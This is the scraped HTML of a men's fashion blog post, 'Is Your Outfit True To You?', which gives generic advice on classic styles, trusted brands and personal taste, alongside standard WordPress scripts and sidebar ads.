

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iamronel.com/accessories/is-your-outfit-true-to-you/
body_size: 13089
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://iamronel.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://iamronel.com/wp-content/themes/romance/js/libraries/html5.js"></script>
	<![endif]-->
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Is Your Outfit True To You? &#8211; The Men&#039;s Fashion Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Men&#039;s Fashion Blog &raquo; Feed" href="https://iamronel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Men&#039;s Fashion Blog &raquo; Comments Feed" href="https://iamronel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Men&#039;s Fashion Blog &raquo; Is Your Outfit True To You? Comments Feed" href="https://iamronel.com/accessories/is-your-outfit-true-to-you/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iamronel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iamronel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='romance-style-css' href='https://iamronel.com/wp-content/themes/romance/style.css?ver=201601171941' type='text/css' media='all' />
<link rel='stylesheet' id='romance-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CPlayfair+Display%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='romance-genericons-css' href='https://iamronel.com/wp-content/themes/romance/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://iamronel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iamronel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://iamronel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iamronel.com/wp-json/wp/v2/posts/7926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iamronel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://iamronel.com/accessories/is-your-outfit-true-to-you/" />
<link rel='shortlink' href='https://iamronel.com/?p=7926' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iamronel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiamronel.com%2Faccessories%2Fis-your-outfit-true-to-you%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iamronel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiamronel.com%2Faccessories%2Fis-your-outfit-true-to-you%2F&#038;format=xml" />
			<style id="romance-headings-transform" type="text/css">
				h1, h2, h3, h4, h5, h6, .site-title, .menu-toggle {
					text-transform: uppercase;
				}
			</style>
		<style id="romance-dropcaps" type="text/css">
	.single #primary .post:not(.format-status):not(.format-quote):not(.format-aside) .entry-content > p:first-child:first-letter { 
		float: left;
		font-size: 47px;
		font-size: 4.7rem;
		line-height: 1;
		padding-right: 8px;
		padding-left: 3px;
	}
	</style>
		<style id="romance-tagline" type="text/css">
	.site-description {
		clip: rect(1px, 1px, 1px, 1px);
		position: absolute !important;
		height: 1px;
		width: 1px;
		overflow: hidden;
	}
	</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://iamronel.com/wp-content/themes/romance/images/background.png"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-7926 single-format-standard custom-background wp-theme-romance custom-background-image right-sidebar has-dropcaps layout-standard color-scheme-default body-font-lora headings-font-playfair-display">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
		
		
		<div class="inner">
			<div class="site-branding">
										<p class="site-title"><a href="https://iamronel.com/" rel="home">The Men&#039;s Fashion Blog</a></p>
									<p class="site-description">Streetwear fashion, brand label collection, wedding accessories and jewelry, dope and swag clothes are my main topics on this blog Iamronel.com</p>
			</div>

			<nav id="primary-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
				<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-9"><a href="https://iamronel.com/about/">About</a></li>
<li class="page_item page-item-206"><a href="https://iamronel.com/contact-me/">Contact Me</a></li>
</ul></div>
			</nav><!-- #primary-navigation -->
		</div>

			</header><!-- #masthead -->
	
		<div id="content" class="site-content inner">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-7926" class="post-7926 post type-post status-publish format-standard hentry category-accessories category-best-deals category-blogging category-brands category-fashion-2 category-mens-fashion category-shopping category-trends">
	
	<header class="entry-header">
		<h1 class="entry-title">Is Your Outfit True To You?</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://iamronel.com/accessories/is-your-outfit-true-to-you/" rel="bookmark"><time class="entry-date published updated" datetime="2017-03-30T14:15:40+00:00">March 30, 2017</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://iamronel.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->

								</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-full" src="https://images.pexels.com/photos/334979/pexels-photo-334979.jpeg?w=940&amp;h=650&amp;auto=compress&amp;cs=tinysrgb" width="940" height="627" /></p>
<p><a href="https://www.pexels.com/photo/close-up-of-clothes-hanging-in-store-334979/">Pic Source</a></p>
<p>Let’s be honest: there is a lot that goes <a href="http://iamronel.com/accessories/cayler-sons-2017-springsummer-collection/">into any outfit</a>. No matter who you are, or what occasion you are dressing for, even if it is just an ordinary day, there are a great many decisions behind each and every choice you make for your outfit. If you are able to know why you make those choices, and what it is that you actually prefer, then you should find that you are much better at actually putting your outfits together. In this article, we are going to look at some of the things that you should take on board when you are putting an outfit together in order for it to be as true to you as possible.</p>
<p>Classic Styles</p>
<p>Something that is always likely to work fairly well is if you go for <a href="http://menshairstylestoday.com/classic-mens-hairstyles/">styles</a> and motifs which are classically very successful. These work because no matter what overall look or theme you are going for, you are bound to wow people if you always go for those wardrobe choices which have worked for a long time. After all, they work for a reason, and that reason is that they tune into certain ideas of what looks good. You might be surprised at how many of those notions are actually tieless, and it is in utilising those timeless notions that you will be able to better sort out your own outfit.</p>
<p>Trusted Brands</p>
<p>You don’t always have to go for branded items, of course, but if you choose to then you will probably want to make sure that you choose those which are known to you, and which you are aware are good for you personally. You will find that certain brands like <a href="http://www.thefashionisto.com/inspiration-jcrew-bolvaint-salvatore-ferragamo-more/">Bolvaint</a> just happen to work with whatever outfit you are going for, and in these cases you should make sure to include them as much as possible in your wardrobe. But as long as you know the brands well, and you are happy with the way they work,then you will find that the outfits are much more successful on the whole.</p>
<p>Personal Taste</p>
<p>It goes without saying that you need to think about what it is that you personally reflect in your wardrobe. As long as you are working for your own personal style, and not against it, you will feel and look much better, and you will find the whole experience of organising your outfit to be much easier and less complicated to do in the first place. Of course, the tricky part here is often actually in deciding or realising what your personal taste is. Ultimately, this just takes time, and it’s not something that you can &#8211; or should &#8211; try to rush. As long as you are able to be patient, and let your own personal style develop over time, before long you will find that you have automatically developed your own sense, and soon it will shine in everything you wear and every wardrobe choice you happen to make.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
				<span class="comments-link"><a href="https://iamronel.com/accessories/is-your-outfit-true-to-you/#respond">Write a comment</a></span>
		
		Posted in <a href="https://iamronel.com/category/accessories/" rel="category tag">Accessories</a>, <a href="https://iamronel.com/category/best-deals/" rel="category tag">Best Deals</a>, <a href="https://iamronel.com/category/blogging/" rel="category tag">Blogging</a>, <a href="https://iamronel.com/category/brands/" rel="category tag">Brands</a>, <a href="https://iamronel.com/category/fashion-2/" rel="category tag">Fashion</a>, <a href="https://iamronel.com/category/mens-fashion/" rel="category tag">Men's Fashion</a>, <a href="https://iamronel.com/category/shopping/" rel="category tag">Shopping</a>, <a href="https://iamronel.com/category/trends/" rel="category tag">Trends</a>.
			</footer><!-- .entry-footer -->

	</article><!-- #post-7926 -->

			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://iamronel.com/accessories/cayler-sons-2017-springsummer-collection/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">CAYLER &#038; SONS&#8217; 2017 Spring/Summer Collection</span></a></div><div class="nav-next"><a href="https://iamronel.com/best-deals/12ax7/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">12ax7</span></a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/accessories/is-your-outfit-true-to-you/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://iamronel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7926' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6792f30221" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="164"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


		<div id="secondary" class="widget-area" role="complementary">
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://iamronel.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-2" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Contact Me:</span></h2>			<div class="textwidget"><p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-full" src="http://www.tyngc.org/wp-content/uploads/2017/12/IMG_5079.jpg" width="640" height="640" /></p>
<p><center>Name: Ronel A. Marin</center> Please use this email <strong><em>contact@iamronel.com</em></strong> for any collaborations, advertorial placements, and others.</p>
<p>&nbsp;</p>
<div style="box-sizing: border-box; font-family: Helvetica Neue,Arial,sans-serif; line-height: 1; margin: 0 auto; text-align: left; width: 200px;">
<div style="float: left; width: 50px;"><a title="@iamronel influencer marketing" href="https://dealspotr.com/@iamronel" target="_blank" rel="noopener"><img decoding="async" style="border: 2px solid #399ee5; border-radius: 50%;" src="https://img.dealspotr.com/resize?aspect=center&amp;crop=false&amp;url=%2F%2Fcdn.dealspotr.com%2Fimages%2Fapi%2Fdefault-avatar.png&amp;width=35&amp;height=35" alt="@iamronel on Dealspotr" /></a></div>
<div style="margin: 0 0 10px 50px; padding: 2px 0 0;">
</div>
		</aside><aside id="text-17" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">MASCOT</span></h2>			<div class="textwidget"><p> <a href="https://www.tingmascot.com/" title="Customizable Mascot Costumes for Anything - TingMascot.com"><img decoding="async" src="https://www.tingmascot.com/image/cache/catalog/AAIR/air388-300x300h.jpg" alt="Mascot Costumes" /></a></p>
</div>
		</aside><aside id="text-19" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">Pagewings / nov17</span></h2>			<div class="textwidget"><p><a title="bookish t shirts" href="https://www.pagewings.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1728439944784/pagewings-3.jpg?w=300&amp;h=250" alt="bookish t shirts" /></a></p>
</div>
		</aside><aside id="text-18" class="widget widget_text"><h2 class="widget-title"><span class="ribbon">August 06 2025</span></h2>			<div class="textwidget"><p><a title="cycling apparel" href="https://www.orionride.com/"><img decoding="async" src="https://cdn.shopify.com/s/files/1/0724/9811/8900/files/orionride_af444b13-83e1-4883-bc13-8c96acea5717.jpg?v=1750735144" alt"></a></p>
<p><a title="weird shirts" href="https://www.classyoutlaw.com/"><img decoding="async" src="https://img-va.myshopline.com/image/store/1743469764277/classyoutlaw-3.jpeg?w=300&#038;h=250" alt="weird shirts"></a></p>
